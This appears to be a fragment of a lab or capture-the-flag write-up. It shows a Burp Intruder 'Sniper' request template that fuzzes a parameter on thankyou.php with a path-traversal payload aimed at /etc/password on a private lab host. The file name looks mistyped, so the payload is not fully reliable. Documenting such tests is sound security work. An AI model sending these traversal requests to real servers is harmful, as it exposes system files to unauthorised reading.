 details.
Attack type: Sniper
GET /thankyou.php?firstname=test&lastname=1234&country=australia&subject=test1234&§a§=/../../../../etc/password HTTP/1.1
Host: 192.168.37.137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.37.137/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close